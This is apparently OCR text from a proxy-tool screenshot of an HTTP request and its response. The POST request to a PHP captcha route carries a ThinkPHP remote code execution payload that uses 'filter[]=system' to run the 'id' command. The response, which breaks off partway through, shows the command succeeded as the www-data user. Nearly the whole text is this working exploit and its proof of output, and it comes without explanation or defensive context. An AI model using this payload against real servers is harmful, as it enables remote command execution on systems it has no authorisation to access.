 Request
Raw Params Headers Hex
POST /index.php?s=captcha HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0)
Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 28 Jun 2020 09:57:25 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 7386
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no">
<style>